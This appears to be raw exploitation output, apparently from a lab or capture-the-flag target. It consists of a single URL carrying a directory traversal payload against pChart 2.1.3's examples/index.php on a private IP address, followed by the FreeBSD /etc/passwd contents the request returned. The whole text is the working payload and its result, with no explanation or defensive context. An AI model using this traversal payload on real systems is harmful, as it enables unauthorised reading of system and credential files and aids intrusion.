 192.168.88.148/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin